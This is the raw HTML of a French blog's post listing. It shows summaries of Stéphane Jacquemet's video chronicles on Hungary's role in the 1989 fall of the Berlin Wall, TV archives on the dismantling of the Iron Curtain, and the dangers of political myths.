	<article id="post-2394" class="post-2394 post type-post status-publish format-standard has-post-thumbnail hentry category-cette-histoire-qui-nous-parle tag-11-septembre tag-647 tag-9-novembre-1989 tag-afrique-du-sud tag-allemagne tag-allemagne-de-lest tag-allemagne-de-louest tag-anc tag-apartheid tag-audace-politique tag-audace-politique-collective tag-automne-1989 tag-autriche tag-ceausescu tag-cercle-des-reformateurs-resolus tag-cette-histoire-qui-nous-parle tag-churchill tag-chute-du-bloc-sovietique tag-chute-du-mur-de-berlin tag-collegialite tag-communisme tag-de-klerk tag-demantelement-du-rideau-de-fer tag-egon-krenz tag-erich-honecker tag-esprit-de-1989 tag-europe-de-lest tag-fin-de-la-guerre-froide tag-frederick-de-klerk tag-gorbatchev tag-guerre-froide tag-gyula-horn tag-helmut-kohl tag-homme-providentiel tag-hongrie tag-jacquemet tag-kohl tag-lesprit-de-1989 tag-lech-walesa tag-liberte tag-mandela tag-mikhail-gorbatchev tag-miklos-nemeth tag-nelson-mandela tag-nicolae-ceausescu tag-occident tag-otan tag-pierre-botha tag-place-tiananmen tag-printemps-de-pekin tag-rda tag-reaction-en-chaine tag-revolution-de-velours tag-rfa tag-rideau-de-fer tag-solidarnosc tag-stephane-jacquemet tag-theorie-des-dominos tag-todor-jikov tag-urss tag-vaclav-havel tag-walesa tag-winston-churchill">
						<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://www.stephane-jacquemet.com/1989-le-vent-de-la-liberte-venait-de-hongrie/" title="Permalink to 1989 : le vent de la liberté venait de Hongrie" rel="bookmark">1989 : le vent de la liberté venait de Hongrie</a>
			</h2>
						<div class="entry-meta">
				&nbsp;  <span class="onDate"> <a href="http://www.stephane-jacquemet.com/1989-le-vent-de-la-liberte-venait-de-hongrie/" rel="bookmark">4 novembre 2019</a> </span> <span class="bl_categ"> <a href="http://www.stephane-jacquemet.com/category/cette-histoire-qui-nous-parle/" rel="tag">Cette Histoire qui nous parle</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
						
												<div class="entry-summary">
						<a href="http://www.stephane-jacquemet.com/1989-le-vent-de-la-liberte-venait-de-hongrie/" title="1989 : le vent de la liberté venait de Hongrie" alt="1989 : le vent de la liberté venait de Hongrie"><img width="250" height="137" src="http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_NEU0011_01_0450p_0250p-250x137.jpg" class="alignleft post_thumbnail wp-post-image" alt="photo_NEU0011_01_0450p_0250p" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_NEU0011_01_0450p_0250p-250x137.jpg 250w, http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_NEU0011_01_0450p_0250p-150x82.jpg 150w, http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_NEU0011_01_0450p_0250p.jpg 450w" sizes="(max-width: 250px) 100vw, 250px" /></a>						<div class="addtoany_share_save_container addtoany_content_top"><div class="addtoany_header">Partager cet article</div><div class="a2a_kit addtoany_list a2a_target" id="wpa2a_2"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2F1989-le-vent-de-la-liberte-venait-de-hongrie%2F&amp;linkname=1989%20%3A%20le%20vent%20de%20la%20libert%C3%A9%20venait%20de%20Hongrie" title="Facebook" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/facebook.png" width="16" height="16" alt="Facebook"/></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2F1989-le-vent-de-la-liberte-venait-de-hongrie%2F&amp;linkname=1989%20%3A%20le%20vent%20de%20la%20libert%C3%A9%20venait%20de%20Hongrie" title="Twitter" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/twitter.png" width="16" height="16" alt="Twitter"/></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2F1989-le-vent-de-la-liberte-venait-de-hongrie%2F&amp;linkname=1989%20%3A%20le%20vent%20de%20la%20libert%C3%A9%20venait%20de%20Hongrie" title="LinkedIn" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/linkedin.png" width="16" height="16" alt="LinkedIn"/></a><a class="a2a_button_viadeo" href="http://www.addtoany.com/add_to/viadeo?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2F1989-le-vent-de-la-liberte-venait-de-hongrie%2F&amp;linkname=1989%20%3A%20le%20vent%20de%20la%20libert%C3%A9%20venait%20de%20Hongrie" title="Viadeo" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/viadeo.png" width="16" height="16" alt="Viadeo"/></a><a class="a2a_button_email" href="http://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2F1989-le-vent-de-la-liberte-venait-de-hongrie%2F&amp;linkname=1989%20%3A%20le%20vent%20de%20la%20libert%C3%A9%20venait%20de%20Hongrie" title="Email" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/email.png" width="16" height="16" alt="Email"/></a></div></div><p>Vidéo. Ces hommes prirent en leur âme et conscience la décision qui allait rendre la chute du Mur de Berlin inéluctable, démontrant que le courage politique voit son efficacité décuplée par la force de la collégialité… &nbsp; Télécharger le texte de la chronique &nbsp;  Pour approfondir &nbsp; Le démantèlement du … <a class="continue-reading-link" href="http://www.stephane-jacquemet.com/1989-le-vent-de-la-liberte-venait-de-hongrie/">En savoir plus</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Taggé</span> &nbsp;&nbsp;<a href="http://www.stephane-jacquemet.com/tag/11-septembre/" rel="tag">11 septembre</a>, <a href="http://www.stephane-jacquemet.com/tag/1989/" rel="tag">1989</a>, <a href="http://www.stephane-jacquemet.com/tag/9-novembre-1989/" rel="tag">9 novembre 1989</a>, <a href="http://www.stephane-jacquemet.com/tag/afrique-du-sud/" rel="tag">Afrique du Sud</a>, <a href="http://www.stephane-jacquemet.com/tag/allemagne/" rel="tag">Allemagne</a>, <a href="http://www.stephane-jacquemet.com/tag/allemagne-de-lest/" rel="tag">Allemagne de l’Est</a>, <a href="http://www.stephane-jacquemet.com/tag/allemagne-de-louest/" rel="tag">Allemagne de l’Ouest</a>, <a href="http://www.stephane-jacquemet.com/tag/anc/" rel="tag">ANC</a>, <a href="http://www.stephane-jacquemet.com/tag/apartheid/" rel="tag">Apartheid</a>, <a href="http://www.stephane-jacquemet.com/tag/audace-politique/" rel="tag">Audace politique</a>, <a href="http://www.stephane-jacquemet.com/tag/audace-politique-collective/" rel="tag">Audace politique collective</a>, <a href="http://www.stephane-jacquemet.com/tag/automne-1989/" rel="tag">Automne 1989</a>, <a href="http://www.stephane-jacquemet.com/tag/autriche/" rel="tag">Autriche</a>, <a href="http://www.stephane-jacquemet.com/tag/ceausescu/" rel="tag">Ceausescu</a>, <a href="http://www.stephane-jacquemet.com/tag/cercle-des-reformateurs-resolus/" rel="tag">Cercle des réformateurs résolus</a>, <a href="http://www.stephane-jacquemet.com/tag/cette-histoire-qui-nous-parle/" rel="tag">Cette Histoire qui nous parle</a>, <a href="http://www.stephane-jacquemet.com/tag/churchill/" rel="tag">Churchill</a>, <a href="http://www.stephane-jacquemet.com/tag/chute-du-bloc-sovietique/" rel="tag">Chute du Bloc Soviétique</a>, <a href="http://www.stephane-jacquemet.com/tag/chute-du-mur-de-berlin/" rel="tag">Chute du Mur de Berlin</a>, <a href="http://www.stephane-jacquemet.com/tag/collegialite/" rel="tag">Collégialité</a>, <a href="http://www.stephane-jacquemet.com/tag/communisme/" rel="tag">communisme</a>, <a href="http://www.stephane-jacquemet.com/tag/de-klerk/" rel="tag">de Klerk</a>, <a href="http://www.stephane-jacquemet.com/tag/demantelement-du-rideau-de-fer/" rel="tag">Démantèlement du Rideau de fer</a>, <a href="http://www.stephane-jacquemet.com/tag/egon-krenz/" rel="tag">Egon Krenz</a>, <a href="http://www.stephane-jacquemet.com/tag/erich-honecker/" rel="tag">Erich Honecker</a>, <a href="http://www.stephane-jacquemet.com/tag/esprit-de-1989/" rel="tag">Esprit de 1989</a>, <a href="http://www.stephane-jacquemet.com/tag/europe-de-lest/" rel="tag">Europe de l’Est</a>, <a href="http://www.stephane-jacquemet.com/tag/fin-de-la-guerre-froide/" rel="tag">Fin de la Guerre froide</a>, <a href="http://www.stephane-jacquemet.com/tag/frederick-de-klerk/" rel="tag">Frederick de Klerk</a>, <a href="http://www.stephane-jacquemet.com/tag/gorbatchev/" rel="tag">Gorbatchev</a>, <a href="http://www.stephane-jacquemet.com/tag/guerre-froide/" rel="tag">guerre froide</a>, <a href="http://www.stephane-jacquemet.com/tag/gyula-horn/" rel="tag">Gyula Horn</a>, <a href="http://www.stephane-jacquemet.com/tag/helmut-kohl/" rel="tag">Helmut Kohl</a>, <a href="http://www.stephane-jacquemet.com/tag/homme-providentiel/" rel="tag">Homme providentiel</a>, <a href="http://www.stephane-jacquemet.com/tag/hongrie/" rel="tag">Hongrie</a>, <a href="http://www.stephane-jacquemet.com/tag/jacquemet/" rel="tag">jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/kohl/" rel="tag">Kohl</a>, <a href="http://www.stephane-jacquemet.com/tag/lesprit-de-1989/" rel="tag">L’esprit de 1989</a>, <a href="http://www.stephane-jacquemet.com/tag/lech-walesa/" rel="tag">Lech Walesa</a>, <a href="http://www.stephane-jacquemet.com/tag/liberte/" rel="tag">Liberté</a>, <a href="http://www.stephane-jacquemet.com/tag/mandela/" rel="tag">Mandela</a>, <a href="http://www.stephane-jacquemet.com/tag/mikhail-gorbatchev/" rel="tag">Mikhaïl Gorbatchev</a>, <a href="http://www.stephane-jacquemet.com/tag/miklos-nemeth/" rel="tag">Miklos Németh</a>, <a href="http://www.stephane-jacquemet.com/tag/nelson-mandela/" rel="tag">Nelson Mandela</a>, <a href="http://www.stephane-jacquemet.com/tag/nicolae-ceausescu/" rel="tag">Nicolae Ceausescu</a>, <a href="http://www.stephane-jacquemet.com/tag/occident/" rel="tag">Occident</a>, <a href="http://www.stephane-jacquemet.com/tag/otan/" rel="tag">OTAN</a>, <a href="http://www.stephane-jacquemet.com/tag/pierre-botha/" rel="tag">Pierre Botha</a>, <a href="http://www.stephane-jacquemet.com/tag/place-tiananmen/" rel="tag">Place Tian'anmen</a>, <a href="http://www.stephane-jacquemet.com/tag/printemps-de-pekin/" rel="tag">Printemps de Pékin</a>, <a href="http://www.stephane-jacquemet.com/tag/rda/" rel="tag">RDA</a>, <a href="http://www.stephane-jacquemet.com/tag/reaction-en-chaine/" rel="tag">Réaction en chaine</a>, <a href="http://www.stephane-jacquemet.com/tag/revolution-de-velours/" rel="tag">Révolution de Velours</a>, <a href="http://www.stephane-jacquemet.com/tag/rfa/" rel="tag">RFA</a>, <a href="http://www.stephane-jacquemet.com/tag/rideau-de-fer/" rel="tag">Rideau de fer</a>, <a href="http://www.stephane-jacquemet.com/tag/solidarnosc/" rel="tag">Solidarnosc</a>, <a href="http://www.stephane-jacquemet.com/tag/stephane-jacquemet/" rel="tag">Stéphane Jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/theorie-des-dominos/" rel="tag">Théorie des dominos</a>, <a href="http://www.stephane-jacquemet.com/tag/todor-jikov/" rel="tag">Todor Jikov</a>, <a href="http://www.stephane-jacquemet.com/tag/urss/" rel="tag">URSS</a>, <a href="http://www.stephane-jacquemet.com/tag/vaclav-havel/" rel="tag">Vaclav Havel</a>, <a href="http://www.stephane-jacquemet.com/tag/walesa/" rel="tag">Walesa</a>, <a href="http://www.stephane-jacquemet.com/tag/winston-churchill/" rel="tag">Winston Churchill</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-2394 -->
	
	

					
	<article id="post-2420" class="post-2420 post type-post status-publish format-standard has-post-thumbnail hentry category-cette-histoire-qui-nous-parle tag-11-septembre tag-647 tag-9-novembre-1989 tag-afrique-du-sud tag-allemagne tag-allemagne-de-lest tag-allemagne-de-louest tag-anc tag-apartheid tag-audace-politique tag-audace-politique-collective tag-automne-1989 tag-autriche tag-ceausescu tag-cercle-des-reformateurs-resolus tag-cette-histoire-qui-nous-parle tag-churchill tag-chute-du-bloc-sovietique tag-chute-du-mur-de-berlin tag-collegialite tag-communisme tag-de-klerk tag-demantelement-du-rideau-de-fer tag-egon-krenz tag-erich-honecker tag-esprit-de-1989 tag-europe-de-lest tag-fin-de-la-guerre-froide tag-frederick-de-klerk tag-gorbatchev tag-guerre-froide tag-gyula-horn tag-helmut-kohl tag-homme-providentiel tag-hongrie tag-jacquemet tag-kohl tag-lesprit-de-1989 tag-lech-walesa tag-liberte tag-mandela tag-mikhail-gorbatchev tag-miklos-nemeth tag-nelson-mandela tag-nicolae-ceausescu tag-occident tag-otan tag-pierre-botha tag-place-tiananmen tag-printemps-de-pekin tag-rda tag-reaction-en-chaine tag-revolution-de-velours tag-rfa tag-rideau-de-fer tag-solidarnosc tag-stephane-jacquemet tag-theorie-des-dominos tag-todor-jikov tag-urss tag-vaclav-havel tag-walesa tag-winston-churchill">
						<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://www.stephane-jacquemet.com/pour-approfondir-le-demantelement-du-rideau-de-fer-archives-televisees/" title="Permalink to Pour approfondir – Le démantèlement du Rideau de fer : archives télévisées" rel="bookmark">Pour approfondir – Le démantèlement du Rideau de fer : archives télévisées</a>
			</h2>
						<div class="entry-meta">
				&nbsp;  <span class="onDate"> <a href="http://www.stephane-jacquemet.com/pour-approfondir-le-demantelement-du-rideau-de-fer-archives-televisees/" rel="bookmark">4 novembre 2019</a> </span> <span class="bl_categ"> <a href="http://www.stephane-jacquemet.com/category/cette-histoire-qui-nous-parle/" rel="tag">Cette Histoire qui nous parle</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
						
												<div class="entry-summary">
						<a href="http://www.stephane-jacquemet.com/pour-approfondir-le-demantelement-du-rideau-de-fer-archives-televisees/" title="Pour approfondir – Le démantèlement du Rideau de fer : archives télévisées" alt="Pour approfondir – Le démantèlement du Rideau de fer : archives télévisées"><img width="250" height="137" src="http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_MULTI0006_01_0450p_0250p-250x137.jpg" class="alignleft post_thumbnail wp-post-image" alt="photo_MULTI0006_01_0450p_0250p" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_MULTI0006_01_0450p_0250p-250x137.jpg 250w, http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_MULTI0006_01_0450p_0250p-150x82.jpg 150w, http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_MULTI0006_01_0450p_0250p.jpg 450w" sizes="(max-width: 250px) 100vw, 250px" /></a>						<div class="addtoany_share_save_container addtoany_content_top"><div class="addtoany_header">Partager cet article</div><div class="a2a_kit addtoany_list a2a_target" id="wpa2a_3"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpour-approfondir-le-demantelement-du-rideau-de-fer-archives-televisees%2F&amp;linkname=Pour%20approfondir%20%E2%80%93%20Le%20d%C3%A9mant%C3%A8lement%20du%20Rideau%20de%20fer%20%3A%20archives%20t%C3%A9l%C3%A9vis%C3%A9es" title="Facebook" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/facebook.png" width="16" height="16" alt="Facebook"/></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpour-approfondir-le-demantelement-du-rideau-de-fer-archives-televisees%2F&amp;linkname=Pour%20approfondir%20%E2%80%93%20Le%20d%C3%A9mant%C3%A8lement%20du%20Rideau%20de%20fer%20%3A%20archives%20t%C3%A9l%C3%A9vis%C3%A9es" title="Twitter" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/twitter.png" width="16" height="16" alt="Twitter"/></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpour-approfondir-le-demantelement-du-rideau-de-fer-archives-televisees%2F&amp;linkname=Pour%20approfondir%20%E2%80%93%20Le%20d%C3%A9mant%C3%A8lement%20du%20Rideau%20de%20fer%20%3A%20archives%20t%C3%A9l%C3%A9vis%C3%A9es" title="LinkedIn" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/linkedin.png" width="16" height="16" alt="LinkedIn"/></a><a class="a2a_button_viadeo" href="http://www.addtoany.com/add_to/viadeo?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpour-approfondir-le-demantelement-du-rideau-de-fer-archives-televisees%2F&amp;linkname=Pour%20approfondir%20%E2%80%93%20Le%20d%C3%A9mant%C3%A8lement%20du%20Rideau%20de%20fer%20%3A%20archives%20t%C3%A9l%C3%A9vis%C3%A9es" title="Viadeo" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/viadeo.png" width="16" height="16" alt="Viadeo"/></a><a class="a2a_button_email" href="http://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpour-approfondir-le-demantelement-du-rideau-de-fer-archives-televisees%2F&amp;linkname=Pour%20approfondir%20%E2%80%93%20Le%20d%C3%A9mant%C3%A8lement%20du%20Rideau%20de%20fer%20%3A%20archives%20t%C3%A9l%C3%A9vis%C3%A9es" title="Email" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/email.png" width="16" height="16" alt="Email"/></a></div></div><p>Multimédia. Couverture par les médias français de l’accélération des événements durant l’automne 1989 à l’est de l’Europe, de l’ouverture de la frontière hongroise à la chute du Mur de Berlin… &nbsp; Pour revenir à la vidéo de Stéphane Jacquemet analysant l’automne 1989, cliquer ici. &nbsp; Annonce de l’ouverture de la … <a class="continue-reading-link" href="http://www.stephane-jacquemet.com/pour-approfondir-le-demantelement-du-rideau-de-fer-archives-televisees/">En savoir plus</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Taggé</span> &nbsp;&nbsp;<a href="http://www.stephane-jacquemet.com/tag/11-septembre/" rel="tag">11 septembre</a>, <a href="http://www.stephane-jacquemet.com/tag/1989/" rel="tag">1989</a>, <a href="http://www.stephane-jacquemet.com/tag/9-novembre-1989/" rel="tag">9 novembre 1989</a>, <a href="http://www.stephane-jacquemet.com/tag/afrique-du-sud/" rel="tag">Afrique du Sud</a>, <a href="http://www.stephane-jacquemet.com/tag/allemagne/" rel="tag">Allemagne</a>, <a href="http://www.stephane-jacquemet.com/tag/allemagne-de-lest/" rel="tag">Allemagne de l’Est</a>, <a href="http://www.stephane-jacquemet.com/tag/allemagne-de-louest/" rel="tag">Allemagne de l’Ouest</a>, <a href="http://www.stephane-jacquemet.com/tag/anc/" rel="tag">ANC</a>, <a href="http://www.stephane-jacquemet.com/tag/apartheid/" rel="tag">Apartheid</a>, <a href="http://www.stephane-jacquemet.com/tag/audace-politique/" rel="tag">Audace politique</a>, <a href="http://www.stephane-jacquemet.com/tag/audace-politique-collective/" rel="tag">Audace politique collective</a>, <a href="http://www.stephane-jacquemet.com/tag/automne-1989/" rel="tag">Automne 1989</a>, <a href="http://www.stephane-jacquemet.com/tag/autriche/" rel="tag">Autriche</a>, <a href="http://www.stephane-jacquemet.com/tag/ceausescu/" rel="tag">Ceausescu</a>, <a href="http://www.stephane-jacquemet.com/tag/cercle-des-reformateurs-resolus/" rel="tag">Cercle des réformateurs résolus</a>, <a href="http://www.stephane-jacquemet.com/tag/cette-histoire-qui-nous-parle/" rel="tag">Cette Histoire qui nous parle</a>, <a href="http://www.stephane-jacquemet.com/tag/churchill/" rel="tag">Churchill</a>, <a href="http://www.stephane-jacquemet.com/tag/chute-du-bloc-sovietique/" rel="tag">Chute du Bloc Soviétique</a>, <a href="http://www.stephane-jacquemet.com/tag/chute-du-mur-de-berlin/" rel="tag">Chute du Mur de Berlin</a>, <a href="http://www.stephane-jacquemet.com/tag/collegialite/" rel="tag">Collégialité</a>, <a href="http://www.stephane-jacquemet.com/tag/communisme/" rel="tag">communisme</a>, <a href="http://www.stephane-jacquemet.com/tag/de-klerk/" rel="tag">de Klerk</a>, <a href="http://www.stephane-jacquemet.com/tag/demantelement-du-rideau-de-fer/" rel="tag">Démantèlement du Rideau de fer</a>, <a href="http://www.stephane-jacquemet.com/tag/egon-krenz/" rel="tag">Egon Krenz</a>, <a href="http://www.stephane-jacquemet.com/tag/erich-honecker/" rel="tag">Erich Honecker</a>, <a href="http://www.stephane-jacquemet.com/tag/esprit-de-1989/" rel="tag">Esprit de 1989</a>, <a href="http://www.stephane-jacquemet.com/tag/europe-de-lest/" rel="tag">Europe de l’Est</a>, <a href="http://www.stephane-jacquemet.com/tag/fin-de-la-guerre-froide/" rel="tag">Fin de la Guerre froide</a>, <a href="http://www.stephane-jacquemet.com/tag/frederick-de-klerk/" rel="tag">Frederick de Klerk</a>, <a href="http://www.stephane-jacquemet.com/tag/gorbatchev/" rel="tag">Gorbatchev</a>, <a href="http://www.stephane-jacquemet.com/tag/guerre-froide/" rel="tag">guerre froide</a>, <a href="http://www.stephane-jacquemet.com/tag/gyula-horn/" rel="tag">Gyula Horn</a>, <a href="http://www.stephane-jacquemet.com/tag/helmut-kohl/" rel="tag">Helmut Kohl</a>, <a href="http://www.stephane-jacquemet.com/tag/homme-providentiel/" rel="tag">Homme providentiel</a>, <a href="http://www.stephane-jacquemet.com/tag/hongrie/" rel="tag">Hongrie</a>, <a href="http://www.stephane-jacquemet.com/tag/jacquemet/" rel="tag">jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/kohl/" rel="tag">Kohl</a>, <a href="http://www.stephane-jacquemet.com/tag/lesprit-de-1989/" rel="tag">L’esprit de 1989</a>, <a href="http://www.stephane-jacquemet.com/tag/lech-walesa/" rel="tag">Lech Walesa</a>, <a href="http://www.stephane-jacquemet.com/tag/liberte/" rel="tag">Liberté</a>, <a href="http://www.stephane-jacquemet.com/tag/mandela/" rel="tag">Mandela</a>, <a href="http://www.stephane-jacquemet.com/tag/mikhail-gorbatchev/" rel="tag">Mikhaïl Gorbatchev</a>, <a href="http://www.stephane-jacquemet.com/tag/miklos-nemeth/" rel="tag">Miklos Németh</a>, <a href="http://www.stephane-jacquemet.com/tag/nelson-mandela/" rel="tag">Nelson Mandela</a>, <a href="http://www.stephane-jacquemet.com/tag/nicolae-ceausescu/" rel="tag">Nicolae Ceausescu</a>, <a href="http://www.stephane-jacquemet.com/tag/occident/" rel="tag">Occident</a>, <a href="http://www.stephane-jacquemet.com/tag/otan/" rel="tag">OTAN</a>, <a href="http://www.stephane-jacquemet.com/tag/pierre-botha/" rel="tag">Pierre Botha</a>, <a href="http://www.stephane-jacquemet.com/tag/place-tiananmen/" rel="tag">Place Tian'anmen</a>, <a href="http://www.stephane-jacquemet.com/tag/printemps-de-pekin/" rel="tag">Printemps de Pékin</a>, <a href="http://www.stephane-jacquemet.com/tag/rda/" rel="tag">RDA</a>, <a href="http://www.stephane-jacquemet.com/tag/reaction-en-chaine/" rel="tag">Réaction en chaine</a>, <a href="http://www.stephane-jacquemet.com/tag/revolution-de-velours/" rel="tag">Révolution de Velours</a>, <a href="http://www.stephane-jacquemet.com/tag/rfa/" rel="tag">RFA</a>, <a href="http://www.stephane-jacquemet.com/tag/rideau-de-fer/" rel="tag">Rideau de fer</a>, <a href="http://www.stephane-jacquemet.com/tag/solidarnosc/" rel="tag">Solidarnosc</a>, <a href="http://www.stephane-jacquemet.com/tag/stephane-jacquemet/" rel="tag">Stéphane Jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/theorie-des-dominos/" rel="tag">Théorie des dominos</a>, <a href="http://www.stephane-jacquemet.com/tag/todor-jikov/" rel="tag">Todor Jikov</a>, <a href="http://www.stephane-jacquemet.com/tag/urss/" rel="tag">URSS</a>, <a href="http://www.stephane-jacquemet.com/tag/vaclav-havel/" rel="tag">Vaclav Havel</a>, <a href="http://www.stephane-jacquemet.com/tag/walesa/" rel="tag">Walesa</a>, <a href="http://www.stephane-jacquemet.com/tag/winston-churchill/" rel="tag">Winston Churchill</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-2420 -->
	
	

					
	<article id="post-1547" class="post-1547 post type-post status-publish format-standard has-post-thumbnail hentry category-regard-sur-la-politique tag-communication tag-de-gaulle tag-dialectique tag-faiseur-dimage tag-homme-providentiel tag-jacquemet tag-kennedy tag-marketing-electoral tag-mendes tag-mendes-france tag-mythe tag-mythes tag-mythologie tag-obama tag-pierre-mendes-france tag-platon tag-politique tag-reagan tag-spin-doctor tag-stephane-jacquemet tag-storytelling tag-trump tag-une-voie-differente tag-voie-differente tag-vote">
						<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://www.stephane-jacquemet.com/du-danger-des-mythes-en-politique/" title="Permalink to Du danger des mythes en politique" rel="bookmark">Du danger des mythes en politique</a>
			</h2>
						<div class="entry-meta">
				&nbsp;  <span class="onDate"> <a href="http://www.stephane-jacquemet.com/du-danger-des-mythes-en-politique/" rel="bookmark">19 avril 2017</a> </span> <span class="bl_categ"> <a href="http://www.stephane-jacquemet.com/category/regard-sur-la-politique/" rel="tag">Regard sur la politique</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
						
												<div class="entry-summary">
						<a href="http://www.stephane-jacquemet.com/du-danger-des-mythes-en-politique/" title="Du danger des mythes en politique" alt="Du danger des mythes en politique"><img width="250" height="138" src="http://www.stephane-jacquemet.com/wp-content/uploads/2017/04/photo_NEU0006_01_0454p_0250p-250x138.jpg" class="alignleft post_thumbnail wp-post-image" alt="photo_NEU0006_01_0454p_0250p" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2017/04/photo_NEU0006_01_0454p_0250p-250x138.jpg 250w, http://www.stephane-jacquemet.com/wp-content/uploads/2017/04/photo_NEU0006_01_0454p_0250p-150x83.jpg 150w, http://www.stephane-jacquemet.com/wp-content/uploads/2017/04/photo_NEU0006_01_0454p_0250p.jpg 454w" sizes="(max-width: 250px) 100vw, 250px" /></a>						<div class="addtoany_share_save_container addtoany_content_top"><div class="addtoany_header">Partager cet article</div><div class="a2a_kit addtoany_list a2a_target" id="wpa2a_4"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fdu-danger-des-mythes-en-politique%2F&amp;linkname=Du%20danger%20des%20mythes%20en%20politique" title="Facebook" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/facebook.png" width="16" height="16" alt="Facebook"/></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fdu-danger-des-mythes-en-politique%2F&amp;linkname=Du%20danger%20des%20mythes%20en%20politique" title="Twitter" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/twitter.png" width="16" height="16" alt="Twitter"/></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fdu-danger-des-mythes-en-politique%2F&amp;linkname=Du%20danger%20des%20mythes%20en%20politique" title="LinkedIn" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/linkedin.png" width="16" height="16" alt="LinkedIn"/></a><a class="a2a_button_viadeo" href="http://www.addtoany.com/add_to/viadeo?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fdu-danger-des-mythes-en-politique%2F&amp;linkname=Du%20danger%20des%20mythes%20en%20politique" title="Viadeo" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/viadeo.png" width="16" height="16" alt="Viadeo"/></a><a class="a2a_button_email" href="http://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fdu-danger-des-mythes-en-politique%2F&amp;linkname=Du%20danger%20des%20mythes%20en%20politique" title="Email" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/email.png" width="16" height="16" alt="Email"/></a></div></div><p>Vidéo.  Durée : 4 minutes. Apprendre à naviguer entre les récits légendaires qui inondent l’espace politique : une excellente méthode pour sortir du registre de l’émotion et redevenir soi-même une fois dans l’isoloir… &nbsp; Télécharger le texte de la chronique &nbsp;  Pour approfondir &#8211; Filmographie Votez McKay (The Candidate), un … <a class="continue-reading-link" href="http://www.stephane-jacquemet.com/du-danger-des-mythes-en-politique/">En savoir plus</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
